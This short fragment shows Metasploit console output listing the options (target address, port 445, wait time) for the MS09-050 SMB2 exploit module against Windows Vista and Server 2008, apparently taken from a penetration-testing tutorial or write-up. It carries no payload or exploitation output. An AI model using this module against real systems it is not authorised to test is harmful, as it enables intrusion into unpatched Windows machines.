 msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) >